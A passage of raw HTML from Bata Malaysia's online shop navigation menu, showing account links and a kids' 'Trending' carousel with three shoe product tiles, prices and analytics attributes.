                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            MARVEL
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
